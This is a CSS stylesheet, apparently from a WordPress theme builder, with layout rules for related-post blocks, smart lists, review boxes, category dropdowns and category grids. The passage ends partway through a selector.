.tdb-single-related-posts .td-image-container {
  position: relative;
  flex: 0 0 100%;
  width: 100%;
  height: 100%;
}
.tdb-single-related-posts .td-module-thumb {
  margin-bottom: 0;
}
.tdb-single-related-posts .td-module-meta-info {
  padding: 7px 0 0 0;
  margin-bottom: 0;
  z-index: 1;
  border: 0 solid #eaeaea;
}
.tdb-single-related-posts .tdb-author-photo {
  display: inline-block;
}
.tdb-single-related-posts .tdb-author-photo,
.tdb-single-related-posts .tdb-author-photo img {
  vertical-align: middle;
}
.tdb-single-related-posts .td-post-author-name,
.tdb-single-related-posts .td-post-date,
.tdb-single-related-posts .td-module-comments {
  vertical-align: text-top;
}
.tdb-single-related-posts .entry-review-stars {
  margin-left: 6px;
  vertical-align: text-bottom;
}
.tdb-single-related-posts .td-author-photo {
  display: inline-block;
  vertical-align: middle;
}
.tdb-single-related-posts .td-thumb-css {
  width: 100%;
  height: 100%;
  position: absolute;
  background-size: cover;
  background-position: center center;
}
.tdb-single-related-posts .td-category-pos-image .td-post-category,
.tdb-single-related-posts .td-post-vid-time {
  position: absolute;
  z-index: 2;
  bottom: 0;
}
.tdb-single-related-posts .td-category-pos-image .td-post-category {
  left: 0;
}
.tdb-single-related-posts .td-post-vid-time {
  right: 0;
  background-color: #000;
  padding: 3px 6px 4px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 10px;
  font-weight: 600;
  line-height: 1;
  color: #fff;
}
.tdb-single-related-posts .td-module-title {
  font-family: 'Roboto', sans-serif;
  font-weight: 500;
  font-size: 13px;
  line-height: 20px;
  margin: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb-single-related-posts .td-module-title {
    font-size: 17px;
    line-height: 23px;
  }
}
.tdb-single-related-posts .td-excerpt {
  margin: 20px 0 0;
  line-height: 21px;
}
.tdb-single-related-posts .td-read-more,
.tdb-single-related-posts .td-next-prev-wrap {
  margin: 20px 0 0;
}
.tdb-single-related-posts div.tdb-block-inner:after {
  content: '' !important;
  padding: 0;
  border: none;
}
.tdb-single-related-posts .td-next-prev-wrap a {
  width: auto;
  height: auto;
  min-width: 25px;
  min-height: 25px;
}
.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active {
  pointer-events: none;
}
/* ------------------------------- */
/* ------------------------------- */
.tdc-elements .td-post-sm .tdb-item {
  position: relative;
}
.tdc-elements .td-post-sm .td-spot-id-sm_ad .tdc-placeholder-title:before {
  content: 'Smart List Ad' !important;
}
.tdb_single_smartlist {
  margin-bottom: 0;
}
.tdb_single_smartlist .td-a-ad {
  clear: both;
  text-align: center;
}
.tdb_single_smartlist .td-a-ad > div {
  margin-top: 0;
}
.tdb_single_smartlist .td-a-ad img {
  margin: 0;
  width: 100%;
}
.tdb_single_smartlist .td-a-ad .adsbygoogle {
  margin-top: 0;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
}
.tdb_single_smartlist .td-spot-id-sm_ad .td-adspot-title {
  display: block;
}
.tdb_single_smartlist .td-spot-id-sm_ad .tdc-placeholder-title:before {
  content: 'AD Placeholder';
}
.tdb-number-and-title {
  width: 100%;
}
.tdb-number-and-title h2 {
  margin: 0;
}
.tdb-sml-current-item-nr span {
  display: block;
  background-color: #222;
  font-weight: 700;
  text-align: center;
  color: #fff;
}
.tdb-sml-current-item-title {
  font-weight: 700;
}
.tdb-slide-smart-list-figure img {
  display: inline-block;
  vertical-align: top;
}
.tdb-sml-caption {
  font-family: Verdana, Geneva, sans-serif;
  font-style: italic;
  font-size: 11px;
  line-height: 17px;
  margin-top: 5px;
  margin-bottom: 21px;
}
.tdb-sml-description {
  display: block;
}
.tdb_smart_list_1 .tdb-sml-current-item-nr,
.tdb_smart_list_2 .tdb-sml-current-item-nr,
.tdb_smart_list_4 .tdb-sml-current-item-nr,
.tdb_smart_list_1 .tdb-sml-current-item-title,
.tdb_smart_list_2 .tdb-sml-current-item-title,
.tdb_smart_list_4 .tdb-sml-current-item-title {
  display: table-cell;
}
.tdb_smart_list_1 .tdb-sml-current-item-title,
.tdb_smart_list_2 .tdb-sml-current-item-title,
.tdb_smart_list_4 .tdb-sml-current-item-title {
  vertical-align: middle;
}
.tdb_smart_list_1 {
  margin-top: 38px;
}
.tdb_smart_list_1 .tdb-item {
  margin-bottom: 53px;
}
.tdb_smart_list_1 .tdb-number-and-title {
  margin-bottom: 21px;
  position: relative;
}
.tdb_smart_list_1 h2 {
  margin: 2px 0 0;
}
.tdb_smart_list_1 .tdb-sml-current-item-nr span {
  min-width: 37px;
  min-height: 37px;
  font-size: 22px;
  line-height: 37px;
}
.tdb_smart_list_1 .tdb-sml-current-item-title {
  width: 100%;
  padding-left: 19px;
  font-size: 22px;
  line-height: 26px;
}
.tdb_smart_list_2 {
  /* responsive portrait phone */
  /* responsive tablet + desktop */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_2 {
    text-align: center;
  }
}
.tdb_smart_list_2 .tdb-item {
  width: 100%;
  padding: 30px 0;
  border-bottom: 1px solid #ededed;
  /* responsive tablet + desktop */
}
.tdb_smart_list_2 .tdb-item:first-child {
  padding-top: 9px;
}
.tdb_smart_list_2 .tdb-item:last-of-type {
  border-bottom: none;
}
@media (min-width: 767px) {
  .tdb_smart_list_2 .tdb-item {
    display: flex;
  }
}
@media (min-width: 767px) {
  .tdb_smart_list_2 .tdb-sml-info,
  .tdb_smart_list_2 .tdb-sml-figure {
    display: table-cell;
  }
  .tdb_smart_list_2 .tdb-sml-info {
    flex: 1;
    padding-right: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_smart_list_2 h2 {
    display: inline-block;
  }
}
.tdb_smart_list_2 .tdb-sml-current-item-nr span {
  font-size: 18px;
  min-width: 32px;
  min-height: 32px;
  line-height: 32px;
}
.tdb_smart_list_2 .tdb-sml-current-item-title {
  font-size: 18px;
  line-height: 24px;
  padding-left: 14px;
}
.tdb_smart_list_2 .tdb-sml-figure {
  vertical-align: top;
  width: 150px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_2 .tdb-sml-figure {
    display: inline-block;
  }
}
.tdb_smart_list_2 .tdb-sml-caption {
  line-height: 14px;
  margin-bottom: 0;
}
.tdb_smart_list_2 .tdb-sml-description {
  margin-top: 11px;
}
@-moz-document url-prefix() {
  .tdb_smart_list_2 .td-sml-current-item-nr {
    line-height: 32px;
  }
}
.tdb_smart_list_3 {
  margin-top: 38px;
}
.tdb_smart_list_3 .tdb-item {
  margin-bottom: 53px;
}
.tdb_smart_list_3 .tdb-sml-figure {
  position: relative;
}
.tdb_smart_list_3 .tdb-slide-smart-list-figure {
  position: relative;
}
.tdb_smart_list_3 figcaption div:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  display: block;
  height: 150%;
  width: 100%;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.9)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
  /* Chrome10+,Safari5.1+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
  /* IE6-9 */
  z-index: -1;
}
.tdb_smart_list_3 figcaption div:empty {
  display: none;
}
.tdb_smart_list_3 .tdb-sml-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: right;
  color: #fff;
  margin-bottom: 0;
  padding: 12px 16px;
  z-index: 1;
}
.tdb_smart_list_3 .tdb-sml-current-item-nr {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}
.tdb_smart_list_3 .tdb-sml-current-item-nr span {
  background-color: rgba(0, 0, 0, 0.8);
  min-width: 44px;
  min-height: 44px;
  font-family: 'Roboto', sans-serif;
  font-size: 26px;
  line-height: 44px;
}
.tdb_smart_list_3 h2 {
  margin: 0;
}
.tdb_smart_list_3 .tdb-number-and-title {
  margin-bottom: 6px;
  margin-top: 17px;
}
.tdb_smart_list_3 .tdb-sml-current-item-title {
  font-weight: 700;
  font-size: 22px;
  line-height: 26px;
}
.tdb_smart_list_3 .tdb-sml-description {
  margin-top: 0;
}
.tdb_smart_list_4 .td-a-ad > div,
.tdb_smart_list_6 .td-a-ad > div {
  margin-bottom: 16px;
}
.tdb_smart_list_4 .td-a-ad .adsbygoogle,
.tdb_smart_list_6 .td-a-ad .adsbygoogle {
  margin-bottom: 16px;
}
.tdb_smart_list_4 .td-spot-id-sm_ad .tdc-placeholder-title,
.tdb_smart_list_6 .td-spot-id-sm_ad .tdc-placeholder-title {
  margin-bottom: 16px;
}
.tdb_smart_list_4 {
  margin-top: 38px;
  position: relative;
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_4 {
    margin-top: 20px;
  }
}
.tdb_smart_list_4 h2 {
  margin: 2px 0 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_4 h2 {
    text-align: center;
    margin: 0;
  }
}
.tdb_smart_list_4 .tdb-number-and-title {
  margin-bottom: 21px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_4 .tdb-number-and-title {
    margin-bottom: 10px;
  }
}
@media (max-width: 767px) {
  .tdb_smart_list_4 .tdb-sml-current-item-nr,
  .tdb_smart_list_4 .tdb-sml-current-item-title {
    display: inline-block;
  }
  .tdb_smart_list_4 .tdb-sml-current-item-title {
    width: 100%;
  }
}
.tdb_smart_list_4 .tdb-sml-current-item-nr span {
  min-width: 37px;
  min-height: 37px;
  font-size: 22px;
  line-height: 37px;
}
.tdb_smart_list_4 .tdb-sml-current-item-title {
  margin-top: 5px;
  padding-left: 19px;
  font-size: 22px;
  line-height: 26px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_4 .tdb-sml-current-item-title {
    margin-top: 10px;
    padding-left: 0;
  }
}
.tdb_smart_list_4 .tdb-slide-smart-list-figure {
  text-align: center;
  display: table;
  margin-left: auto;
  margin-right: auto;
}
.tdb_smart_list_4 .tdb-slide-smart-list-figure img {
  width: 100%;
}
.tdb_smart_list_4 .tdb-sml-description {
  margin-top: 0;
}
.tdb_smart_list_4 .td-smart-list-pagination {
  margin-top: 26px;
}
.tdb_smart_list_5 {
  margin-top: 38px;
  position: relative;
  /* responsive portrait phone */
  /* responsive tablet + desktop */
}
@media (max-width: 767px) {
  .tdb_smart_list_5 {
    margin-top: 20px;
  }
}
.tdb_smart_list_5 .td-a-ad > div {
  margin-bottom: 26px;
}
.tdb_smart_list_5 .td-a-ad .adsbygoogle {
  margin-bottom: 21px;
}
.tdb_smart_list_5 .td-spot-id-sm_ad .tdc-placeholder-title {
  margin-bottom: 26px;
}
.tdb_smart_list_5 .tdb-item .tdb-smart-list-pagination {
  position: relative;
  display: inline-block;
  margin-bottom: 26px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_5 .tdb-item .tdb-smart-list-pagination {
    margin-bottom: 0;
  }
}
.tdb_smart_list_5 .tdb-sml-head {
  position: relative;
}
.tdb_smart_list_5 h2 {
  margin-top: 0;
  margin-bottom: 18px;
  padding: 0 120px;
  min-height: 42px;
  text-align: center;
  line-height: 1;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_smart_list_5 h2 {
    margin-bottom: 0;
    padding: 0;
    min-height: 0;
  }
}
.tdb_smart_list_5 .tdb-sml-current-item-title {
  display: inline-block;
  margin-top: 6px;
  margin-bottom: 8px;
  width: 100%;
  font-size: 22px;
  line-height: 28px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_smart_list_5 .tdb-sml-current-item-title {
    margin-top: 10px;
    line-height: 24px;
    font-size: 19px;
  }
}
@media (max-width: 767px) {
  .tdb_smart_list_5 .tdb-sml-current-item-title {
    margin-top: 10px;
    text-align: left;
    line-height: 30px;
    font-weight: 500;
    font-size: 26px;
  }
}
.tdb_smart_list_5 .tdb-sml-description {
  margin-top: 0;
}
.tdb_smart_list_5 .tdb-slide-smart-list-figure img {
  margin-top: 26px;
  width: 100%;
}
.tdb_smart_list_5 .tdb-slide-smart-list-figure {
  text-align: center;
  display: table;
  margin-left: auto;
  margin-right: auto;
}
.tdb_smart_list_5 .tdb-sml-caption {
  text-align: left;
}
.tdb_smart_list_5 .td-smart-list-pagination {
  display: inline-block;
  width: 100%;
  top: 0;
  margin-bottom: 0;
}
.tdb_smart_list_5 .td-smart-list-pagination .td-smart-list-button {
  margin: 0;
  line-height: 20px;
}
.tdb_smart_list_5 .td-smart-list-pagination .td-smart-back {
  float: left;
}
.tdb_smart_list_5 .td-smart-list-pagination .td-smart-next {
  float: right;
}
@media (min-width: 767px) {
  .tdb_smart_list_5 .tdb-sml-head .td-smart-list-pagination {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
  }
}
.tdb_smart_list_6 {
  position: relative;
}
.tdb_smart_list_6 .tdb-number-and-title {
  margin-bottom: 16px;
}
.tdb_smart_list_6 .tdb-number-and-title h2 {
  margin: 6px 0 0;
  line-height: 32px;
}
.tdb_smart_list_6 .tdb-sml-current-item-title {
  font-size: 22px;
  line-height: 26px;
}
.tdb_smart_list_6 .tdb-sml-description {
  margin-top: 0;
  margin-bottom: 26px;
}
.tdb_smart_list_6 .tdb-sml-description .aligncenter {
  margin-top: 21px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_review_overview .td-review,
.tdb_single_review_overall .td-review,
.tdb_single_review_summary .td-review {
  margin-bottom: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_review_overview .td-icon-star,
.tdb_single_review_overall .td-icon-star,
.tdb_single_review_overview .td-icon-star-empty,
.tdb_single_review_overall .td-icon-star-empty,
.tdb_single_review_overview .td-icon-star-half,
.tdb_single_review_overall .td-icon-star-half {
  width: auto;
  min-width: 20px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_review_overall {
  /* responsive portrait phone */
}
.tdb_single_review_overall .td-review-score {
  padding: 7px 14px 35px 14px;
}
.tdb_single_review_overall .td-review-overall {
  padding-bottom: 0;
}
@media (max-width: 767px) {
  .tdb_single_review_overall .td-review-footer {
    border: 0;
  }
  .tdb_single_review_overall .td-review-footer:after {
    display: none;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_single_review_overview td {
  border: none;
}
.tdb_single_review_overview .td-review-stars {
  white-space: nowrap;
}
.tdb_single_review_overview .td-review-row-bars td {
  padding-bottom: 14px;
}
.tdb_single_review_overview .td-review-row-stars {
  border: 0;
}
.tdb_single_review_overview .td-rating-bar-wrap {
  margin: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.td-review .tdb-review-summary {
  padding: 21px 14px;
  vertical-align: top;
}
@media (max-width: 767px) {
  .td-review .tdb-review-summary {
    display: block;
    width: 100%;
    clear: both;
    border: 0;
  }
}
.td-review .tdb-review-summary .block-title,
.td-review .tdb-review-summary .td-block-title {
  margin-bottom: 13px;
}
.td-review .tdb-review-summary .td-review-summary-content {
  margin: 0;
}
@media print {
  .single .td-header-template-wrap,
  .single .td-footer-template-wrap,
  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
    display: none;
  }
  .single.td-animation-stack-type0 .post img {
    opacity: 1 !important;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_breadcrumbs {
  margin: 21px 0 9px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-category-title {
  margin-bottom: 8px;
}
.tdb-category-title .tdb-title-text {
  text-transform: uppercase;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_description {
  margin-bottom: 24px;
  padding-right: 10%;
}
.tdb_category_description p {
  margin: 0 0 15px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 16px;
  font-style: italic;
  line-height: 26px;
  color: #777;
}
.tdb_category_description p:last-child:not(:empty) {
  margin-bottom: 0 !important;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_sibling_categories {
  margin-bottom: 11px;
}
.tdb_category_sibling_categories .tdb-category-siblings {
  width: 100%;
  z-index: 2;
  opacity: 0;
  position: relative;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-category {
  display: inline-block;
  vertical-align: top;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-more {
  line-height: 1;
  padding: 4px 5px 3px;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown {
  background-color: transparent;
  display: inline-block;
  padding: 0;
  position: absolute;
  height: 100%;
  color: #222;
  top: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown {
    position: absolute;
    top: 0;
  }
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown i {
  margin: 0;
  top: 0;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown ul {
  display: none;
  right: -1px;
  top: 23px;
  z-index: 999;
  border: 1px solid #222;
  margin: 0;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover {
  color: #fff;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul {
  display: block;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown:hover ul:before {
  background-color: #222;
  content: '';
  height: 4px;
  position: absolute;
  right: -1px;
  top: -5px;
  width: 21px;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown li {
  list-style: none;
  margin-left: 0;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a {
  display: block;
  color: #fff !important;
  padding: 0 13px;
  white-space: nowrap;
  text-transform: none;
  font-size: 10px;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a:hover {
  color: #4db2ec;
}
.tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown a.td-current-sub-category {
  background-color: transparent;
  color: #4db2ec;
}
.tdb_category_sibling_categories .td-category {
  overflow: visible;
  height: auto;
  margin-bottom: 0;
}
.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #222;
  border-style: solid;
  border-color: #222;
  z-index: -1;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg:before {
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  position: absolute;
  z-index: -1;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
.tdb_category_sibling_categories .entry-category {
  margin: 0;
}
.tdb_category_sibling_categories .entry-category a {
  position: relative;
  font-size: 11px;
  margin: 0 5px 0 0;
  padding: 4px 8px 5px 8px;
  background-color: transparent;
  pointer-events: auto !important;
}
.tdb_category_sibling_categories .entry-category:last-child .tdb-cat-sep {
  display: none;
}
.tdb_category_sibling_categories .tdb-cat-sep {
  font-size: 14px;
  vertical-align: middle;
  position: relative;
}
.tdb_category_sibling_categories .td-pulldown-filter-display-option {
  font-family: 'Roboto', sans-serif;
  text-transform: uppercase;
  cursor: pointer;
  font-size: 10px;
  white-space: nowrap;
  border: none;
}
.tdb_category_sibling_categories .td-subcat-more {
  display: inline-flex;
  height: 100%;
  align-items: center;
  padding: 5px 5px 4px;
  font-size: 11px;
  text-transform: none;
  border: none;
}
.tdb_category_sibling_categories .td-subcat-more:before,
.tdb_category_sibling_categories .td-subcat-more:after {
  content: '';
  position: absolute;
  z-index: -1;
}
.tdb_category_sibling_categories .td-subcat-more:before {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-width: 1px;
  border-style: solid;
  border-color: #eaeaea;
}
.tdb_category_sibling_categories .td-subcat-more:after {
  display: none;
  top: 100%;
  right: 0;
  width: 100%;
  height: 4px;
  background-color: #222;
}
.tdb_category_sibling_categories .td-subcat-more i {
  position: relative;
}
.tdb_category_sibling_categories .td-subcat-more-txt {
  margin-right: 4px;
}
.tdb_category_sibling_categories .td-pulldown-filter-list {
  position: absolute;
  right: 0;
  background-color: #222222;
  padding: 6px 0;
  text-align: left;
  min-width: 113px;
}
.tdb_category_sibling_categories .td-pulldown-filter-list a {
  margin-right: 0;
}
.tdb_category_sibling_categories .td-subcat-dropdown {
  line-height: 0;
}
.tdb_category_sibling_categories .td-subcat-dropdown:hover {
  background-color: transparent;
}
.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-subcat-more:before {
  border-color: #222;
  background-color: #222;
}
.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list {
  right: 0;
}
.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list:before {
  display: none;
}
.tdb_category_sibling_categories .td-subcat-dropdown a {
  display: block;
  color: #fff !important;
  padding: 0 13px;
  white-space: nowrap;
  text-transform: none;
  font-size: 10px;
}
.tdb_category_sibling_categories .td-subcat-dropdown .tdb-cat-sep {
  display: none;
}
.tdb_category_sibling_categories.tdb-category-siblings-inline.tdb-category-siblings-in-more .tdb-category-siblings .td-category {
  white-space: nowrap;
}
.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-subcat-more:after {
  display: block;
}
.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-pulldown-filter-list {
  top: calc(100% + 4px);
}
.tdb_category_sibling_categories.tdb-category-siblings-list .tdb-category-siblings {
  line-height: 0;
}
.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown {
  position: relative;
  border: none;
}
.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown:hover .td-pulldown-filter-list {
  top: 100%;
  left: 0;
  right: auto;
}
.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-more {
  position: relative;
}
.tdb_category_sibling_categories.tdb-category-siblings-list .td-pulldown-filter-list {
  width: 100%;
}
.td-md-is-android .tdb_category_sibling_categories .td-category {
  height: auto;
}
.td-js-loaded .tdb-category-siblings {
  opacity: 1;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_subcategories .tdb-block-inner {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -15px;
}
.tdb_category_subcategories .tdb-subcategory {
  width: 33.33%;
  padding: 0 15px;
}
.tdb_category_subcategories .tdb-subcategory-wrap {
  display: flex;
  flex-direction: column;
  height: 100%;
}
.tdb_category_subcategories .tdb-subcategory-img {
  position: relative;
  width: 100%;
  height: 0;
  padding-bottom: 60%;
  display: block;
  background-color: #f5f5f5;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}
.tdb_category_subcategories .tdb-subcategory-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: none;
}
.tdb_category_subcategories .tdb-subcategory-info-bottom {
  margin-top: 17px;
}
.tdb_category_subcategories .tdb-subcategory-name {
  margin: 0 0 8px;
  font-size: 21px;
  line-height: 1.2;
}
.tdb_category_subcategories .tdb-subcategory-wrap:hover .tdb-subcategory-name a {
  color: #4db2ec;
}
.tdb_category_subcategories .tdb-subcategory-descr {
  margin-bottom: 0;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 13px;
  line-height: 1.6;
  color: #777;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-category-grids {
  width: 100%;
  padding-bottom: 0;
  /* responsive portrait phone */
}
.tdb-category-grids .tdb-block-inner:after,
.tdb-category-grids .tdb-block-inner .tdb-cat-grid-post:after {
  content: '';
  display: table;
  clear: both;
}
@media (max-width: 767px) {
  .tdb-category-grids .tdb-block-inner {
    margin-left: -20px;
    margin-right: -20px;
  }
}
.tdb-category-grids .tdb-cat-grid-post {
  position: relative;
  float: left;
  padding-bottom: 0;
}
.tdb-category-grids .td-image-container {
  position: relative;
  flex: 0 0 100%;
  width: 100%;
  height: 100%;
}
.tdb-category-grids .td-image-wrap {
  position: relative;
  display: block;
  overflow: hidden;
}
.tdb-category-grids .td-image-wrap:before {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
  z-index: 1;
}
.tdb-category-grids .td-module-thumb {
  position: relative;
  margin-bottom: 0;
}
.tdb-category-grids .td-module-thumb:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.tdb-category-grids .td-thumb-css {
  width: 100%;
  height: 100%;
  position: absolute;
  background-size: cover;
  background-position: center center;
  -webkit-transition: transform 0.3s ease, opacity 0.3s;
  transition: transform 0.3s ease, opacity 0.3s;
}
.tdb-category-grids .td-module-meta-info {
  position: absolute;
  left: 0;
  margin-bottom: 0;
  width: 100%;
  pointer-events: none;
  z-index: 1;
}
.tdb-category-grids .td-post-category {
  padding: 3px 7px;
  background-color: rgba(0, 0, 0, 0.7);
  font-family: 'Roboto', sans-serif;
  line-height: 13px;
  font-weight: 500;
  text-transform: uppercase;
  pointer-events: auto;
  -webkit-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
}
.tdb-category-grids .td-module-title a,
.tdb-category-grids .td-post-author-name span,
.tdb-category-grids .td-module-container:hover .entry-title a,
.tdb-category-grids .td-post-author-name a,
.tdb-category-grids .td-post-date {
  color: #fff;
}
.tdb-category-grids .td-module-title {
  margin: 0;
}
.tdb-category-grids .td-module-title a {
  text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
}
.tdb-category-grids .td-editor-date {
  display: inline-block;
}
.tdb-category-grids .td-post-author-name a,
.tdb-category-grids .td-post-author-name span,
.tdb-category-grids .td-post-date {
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.tdb-category-grids .tdb-cat-grid-post-empty .td-image-wrap {
  background-color: #e5e5e5;
}
.tdb-category-grids .tdb-cat-grid-post-empty .td-image-wrap:before {
  display: none;
}
/* responsive portrait phone */
@media (min-width: 767px) {
  .tdb-cat-grid-lightsky .td-image-wrap:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 160%;
    height: 100%;
    background: rgba(255, 255, 255, 0.2);
    transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
    -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
    -webkit-transition: transform 0.7s ease 0s;
    transition: transform 0.7s ease 0s;
    z-index: 1;
  }
  .tdb-cat-grid-lightsky .td-module-container:hover .td-image-wrap:after {
    transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
    -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
  }
}
/* responsive portrait phone */
@media (max-width: 767px) {
  div.tdb-cat-grid-scroll .tdb-cat-grid-post {
    float: none;
  }
  div.tdb-cat-grid-scroll .tdb-cat-grid-scroll-holder {
    overflow-x: auto;
    overflow-y: hidden;
    white-space: nowrap;
    font-size: 0;
    -webkit-overflow-scrolling: touch;
  }
  div.tdb-cat-grid-scroll .tdb-cat-grid-scroll-holder .tdb-cat-grid-post {
    display: inline-block;
    vertical-align: top;
  }
  div.tdb-cat-grid-scroll .td-module-title a {
    white-space: normal;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_1 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_category_grid_1 .tdb-cat-grid-post {
    width: 100%;
  }
}
.tdb_category_grid_1 .td-module-container {
  display: flex;
  flex-direction: column;
  position: relative;
}
.tdb_category_grid_1 .td-image-wrap {
  padding-bottom: 75%;
}
.tdb_category_grid_1 .td-module-meta-info {
  padding: 22px 20px;
}
.tdb_category_grid_1 .td-module-title {
  font-family: 'Roboto', sans-serif;
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  margin: 0 0 9px 0;
}
.tdb_category_grid_1 .td-editor-date {
  display: inline-block;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .td-module-meta-info,
.tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .td-module-meta-info {
  padding: 22px 20px;
}
.tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,
.tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title {
  margin-bottom: 9px;
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,
  .tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title {
    font-size: 21px;
    line-height: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,
  .tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title {
    font-size: 16px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,
